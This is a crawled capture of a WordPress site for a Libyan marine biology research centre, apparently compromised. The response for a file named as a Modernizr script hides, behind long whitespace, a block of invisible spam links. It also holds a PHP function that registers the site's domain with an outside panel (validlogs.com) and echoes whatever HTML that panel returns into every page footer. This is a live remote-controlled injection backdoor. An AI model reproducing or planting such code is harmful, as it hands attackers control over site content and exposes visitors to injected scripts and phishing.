								<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-17-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7/">اقرأ المزيد</a>
							</div>
						</div>
												</div> 	
		</section>
	</div>

	<footer class="footer-main">
		<div class="container">
			<div class="footer-main__links">
				<ul id="menu-footer_menu1" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
</ul>				<ul id="menu-footer_menu2" class=""><li><a href="http://mbrc.org.ly/activities/">نشاطات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/scientific/category1/">المؤتمرات</a></li>
</ul>				<ul id="menu-footer_menu3" class=""><li><a href="http://mbrc.org.ly/facilities/subfacilities/">مرافق المركز</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
</ul>				<ul id="menu-footer_menu4" class=""><li class="current-menu-item"><a href="http://mbrc.org.ly/category/news/" aria-current="page">المدونة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/contactus/">اتصل بنا</a></li>
</ul>			</div>
		</div>
		<div class="footer-main__bar">
			<div class="container">
				<img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/footer_img.png" alt="" class="footer-img">
				<div class="justifize">
					
					<div class="justifize__box icon_wrapper">
						<a href="" class="icon icon--lock"></a>
						<span class='social-separator'></span>
						<ul id="menu-social_menu" class="social_media"><a  href="http://facebook.com" class='icon icon--facebook' target='_blank' ></a><a  href="http://twitter.com" class='icon icon--twitter' target='_blank' ></a><a  href="http://linkedin.com" class='icon icon--linkedin' target='_blank' ></a><a  href="http://google.com" class='icon icon--google-plus' target='_blank' ></a></ul>					</div>
					
					<div class="justifize__box">
						<small>محفوظة &copy; <span>2026</span>. <a href="http://mbrc.org.ly/">مركز بحوث الأحياء البحرية</a></small>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-main__slideout">
			<form action="https://mbrc.org.ly:2096/login/" class="container">
				<div class="textwidget custom-html-widget"><div class="justifize">
<b class="justifize__box">الدخول على البريد الالكتروني</b>
<div class="justifize__box"><input type="text" name="user" id="user" class="input input--primary input--light input--wide" placeholder="البريد الإلكتروني"></div>
<div class="justifize__box"><input type="password" name="pass" id="pass" class="input input--primary input--light input--wide" placeholder="كلمة السر"></div>
<div class="justifize__box">
<button name="login" id="login_submit" type="submit" class="btn btn--secondary">تسجيل الدخول الآن</button>
</div>
</div></div>			
			</form>
		</div>
		<a href="#top" id="to_the_top" class="icon icon--arrow-up"></a>  
	</footer>
	<script type='text/javascript' src='http://mbrc.org.ly/wp-content/plugins/seo-optimizer-pro/sop-script.js' id='seo-optimizer-pro-js'></script>
<script type='text/javascript' src='http://mbrc.org.ly/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery-1.10.2.min.js"><\/script>')</script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.watermark.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.flexslider-min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/owl.carousel.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.magnific-popup.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.autosize.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/init.js"></script>
	
</body>
</html>
      

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/modernizr-2.6.2.min.js
body_size: 110323
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div style=display:none><a href=https://www.m.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=https://www.ftp.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=http://ftp.archilab-doma.com/ target=_blank>ftp.archilab-doma.com</a> <a href=http://m.primeblendind.com/ target=_blank>m.primeblendind.com</a> <a href=https://m.jawamotorcycles.cz/ target=_blank>m.jawamotorcycles.cz</a> <a href=https://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://manoa.education/ target=_blank>manoa.education</a> <a href=https://m.sulaeman.com/ target=_blank>m.sulaeman.com</a> <a href=https://api.micropasts.org/ target=_blank>api.micropasts.org</a> <a href=https://m.daijiangtao.blog/ target=_blank>m.daijiangtao.blog</a> <a href=https://m.bellawoo.com/ target=_blank>m.bellawoo.com</a> <a href=https://multipath-tcp.com/ target=_blank>multipath-tcp.com</a> <a href=https://m.ayanacampbell.com/ target=_blank>m.ayanacampbell.com</a> <a href=https://m.balry.com/ target=_blank>m.balry.com</a> <a href=http://ftp.epistemics.net/ target=_blank>ftp.epistemics.net</a> <a href=https://ftp.akperhusada.ac.id/ target=_blank>ftp.akperhusada.ac.id</a> <a href=https://ftp.atl.ac.id/ target=_blank>ftp.atl.ac.id</a> <a href=https://ftp.akbidds.ac.id/ target=_blank>ftp.akbidds.ac.id</a> <a href=https://ftp.aakt.ac.id/ target=_blank>ftp.aakt.ac.id</a> <a href=https://m.inversion-engine.com/ target=_blank>m.inversion-engine.com</a> <a href=http://whm.web.hariansilampari.co.id/ target=_blank>whm.web.hariansilampari.co.id</a> <a href=https://pop.centurio.net/ target=_blank>pop.centurio.net</a> <a href=http://m.ftp.intech.edu.ar/ target=_blank>m.ftp.intech.edu.ar</a> <a href=https://m.smoothieware.org/ target=_blank>m.smoothieware.org</a> <a href=https://id.oliveryang.net/ target=_blank>id.oliveryang.net</a> <a href=https://intro.vtaiwan.tw/ target=_blank>intro.vtaiwan.tw</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://m.sometext.com/ target=_blank>m.sometext.com</a> <a href=https://m.sontek.net/ target=_blank>m.sontek.net</a> <a href=http://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=https://ftp.angleton.io/ target=_blank>ftp.angleton.io</a> <a href=http://www.pawseco.com.au/ target=_blank>www.pawseco.com.au</a> <a href=http://www.shuffleprojekt.de/ target=_blank>www.shuffleprojekt.de</a> <a href=https://upollo.ai/ target=_blank>upollo.ai</a> <a href=https://praxis-estefania-lang.de/ target=_blank>praxis-estefania-lang.de</a> <a href=https://id.improveffect.com/ target=_blank>id.improveffect.com</a> <a href=https://pmb.akperhusada.ac.id/ target=_blank>pmb.akperhusada.ac.id</a> <a href=https://m.akbidds.ac.id/ target=_blank>m.akbidds.ac.id</a> <a href=https://m.akperhusada.ac.id/ target=_blank>m.akperhusada.ac.id</a> <a href=https://m.atl.ac.id/ target=_blank>m.atl.ac.id</a> <a href=https://m.aakt.ac.id/ target=_blank>m.aakt.ac.id</a> <a href=https://akbidds.ac.id/ target=_blank>akbidds.ac.id</a> <a href=https://atl.ac.id/ target=_blank>atl.ac.id</a> <a href=https://aakt.ac.id/ target=_blank>aakt.ac.id</a> <a href=https://akperhusada.ac.id/ target=_blank>akperhusada.ac.id</a> <a href=https://cityofcalapan.gov.ph/ target=_blank>cityofcalapan.gov.ph</a> <a href=https://implementa.com.py/ target=_blank>implementa.com.py</a> <a href=https://fundaciontexo.org/ target=_blank>fundaciontexo.org</a> <a href=https://natsci.manoa.hawaii.edu/ target=_blank>natsci.manoa.hawaii.edu</a> <a href=https://microbiology.manoa.hawaii.edu/ target=_blank>microbiology.manoa.hawaii.edu</a> <a href=https://biodiversity-reu.manoa.hawaii.edu/ target=_blank>biodiversity-reu.manoa.hawaii.edu</a> <a href=https://swasthayurveda.lk/ target=_blank>swasthayurveda.lk</a> <a href=https://rsud.sintang.go.id/ target=_blank>rsud.sintang.go.id</a> <a href=https://cmis.cro.moial.p3.gov.np/ target=_blank>cmis.cro.moial.p3.gov.np</a> <a href=https://cestanobre.com.br/ target=_blank>cestanobre.com.br</a> <a href=http://www.semanadafisica.unir.br/ target=_blank>www.semanadafisica.unir.br</a> <a href=https://www.bstwn.org/ target=_blank>www.bstwn.org</a> <a href=https://www.akperhusada.ac.id/ target=_blank>www.akperhusada.ac.id</a> <a href=https://www.tebadul.com/ target=_blank>www.tebadul.com</a> <a href=https://www.imtacar.com/ target=_blank>www.imtacar.com</a> <a href=https://digamus-award.de/ target=_blank>digamus-award.de</a> <a href=https://www.kulturtussi.de/ target=_blank>kulturtussi.de</a> <a href=https://ankevonheyl.de/ target=_blank>ankevonheyl.de</a> <a href=https://heylshof.de/ target=_blank>heylshof.de</a> <a href=https://herbergsmuetter.de/ target=_blank>herbergsmuetter.de</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a> <a href=https://www.jbmarugroup.com/ target=_blank>jbmarugroup.com</a> <a href=https://akbidpemkabbgoro.ac.id/ target=_blank>akbidpemkabbgoro.ac.id</a> <a href=https://www.drzarirudwadia.com/ target=_blank>www.drzarirudwadia.com</a> <a href=https://www.laparoscopyindia.com/ target=_blank>www.laparoscopyindia.com</a> <a href=https://herniasocietyofindia.org/ target=_blank>herniasocietyofindia.org</a> <a href=https://muslimwriters.org/ target=_blank>muslimwriters.org</a> <a href=https://mkausa.org/ target=_blank>mkausa.org</a> <a href=https://www.quranfacts.com/ target=_blank>www.quranfacts.com</a> <a href=https://journal.hcsr.gov.sy/ target=_blank>journal.hcsr.gov.sy</a> <a href=https://sjcr.hcsr.gov.sy/ target=_blank>sjcr.hcsr.gov.sy</a> <a href=https://submit.hcsr.gov.sy/ target=_blank>submit.hcsr.gov.sy</a> <a href=https://www.icba-sucre.edu.bo/ target=_blank>icba-sucre.edu.bo</a> <a href=https://dmsg-hessen.de/ target=_blank>dmsg-hessen.de</a> <a href=https://qlu.ac.pa/ target=_blank>qlu.ac.pa</a> <a href=https://www.ryscontrol.com.ar/ target=_blank>www.ryscontrol.com.ar</a> <a href=https://www.expresobsastucuman.com.ar/ target=_blank>www.expresobsastucuman.com.ar</a> <a href=https://www.korrekturen.de/ target=_blank>www.korrekturen.de</a> <a href=http://www.99stationstreet.com/food/ target=_blank>www.99stationstreet.com/food/</a> <a href=http://www.99stationstreet.com/Menu_Dinner/ target=_blank>www.99stationstreet.com/Menu_Dinner/</a> <a href=https://sazu.edu.ng/ target=_blank>sazu.edu.ng</a> <a href=https://www.arm.eng.br/ target=_blank>www.arm.eng.br</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a><a href="https://www.nbcc.org.ng/" target="_blank">www.nbcc.org.ng</a><a href="https://marburg-biedenkopf.dmsg-hessen.de/" target="_blank">marburg-biedenkopf.dmsg-hessen.de</a><a href="https://pkm-tanjungpandan.belitung.go.id/" target="_blank">pkm-tanjungpandan.belitung.go.id</a><a href="https://www.perfinox.pt/" target="_blank">www.perfinox.pt</a></div>function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
	<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if gt IE 9]><!--> <html class="no-js" lang="ar" xml:lang="ar"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
	
	<!-- Prefetch DNS for external assets (Twitter widgets etc). -->
	<link rel="dns-prefetch" href="http://ajax.googleapis.com">
	<link rel="dns-prefetch" href="http://fonts.googleapis.com">
	<link rel="dns-prefetch" href="http://themes.googleusercontent.com">
	<link rel="dns-prefetch" href="http://www.google-analytics.com">
	
	<title>MBRC</title>
	<meta name="description" content="">
	<meta name="author" content="">
	
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/style.css">
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/css/screen.css">
	<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/modernizr-2.6.2.min.js"></script>
	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mbrc.org.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='http://mbrc.org.ly/wp-content/plugins/formidable/css/formidableforms.css?ver=214803' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://mbrc.org.ly/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://mbrc.org.ly/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mbrc.org.ly/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mbrc.org.ly/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<script type="text/javascript">document.documentElement.className += " js";</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="32x32" />
<link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<meta name="msapplication-TileImage" content="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<!-- SEO Optimizer Pro: All wp_head Hooks Removed -->	
	
</head>
<body
	>
	<div class="hero-landing">
		<div class="hero-row hero-row--bottom">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
